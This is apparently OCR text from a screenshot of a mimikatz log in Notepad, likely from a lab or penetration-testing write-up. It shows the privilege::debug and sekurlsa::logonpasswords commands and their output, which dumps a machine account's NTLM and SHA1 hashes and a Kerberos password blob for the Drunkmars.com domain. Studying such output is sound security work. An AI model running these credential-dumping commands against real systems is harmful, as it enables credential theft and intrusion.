 mimikatz.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 71164 (00000000:000115fc)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2021/4/16 12:37:11
SID : S-1-5-90-1
msv :
[00000003] Primary
* Username : WIN-M836NN6NU8B$
* Domain : DRUNKMARS0
* NTLM : 7c64e7ebf46b9515c56b2dd522d21c1c
* SHA1 : 22418a1c8c26a47759ae5b082c47e7054684b894
tspkg :
wdigest :
* Username : WIN-M836NN6NU8B$
* Domain : DRUNKMARS0
* Password : (null)
kerberos :
* Username : WIN-M836NN6NU8B$
* Domain : Drunkmars.com
* Password : 22 22 e2 00 fb 42 18 e2 9a fc 3c 4f 9f 99 31 9b d1 19 db 1d 05 a6
ssp : KO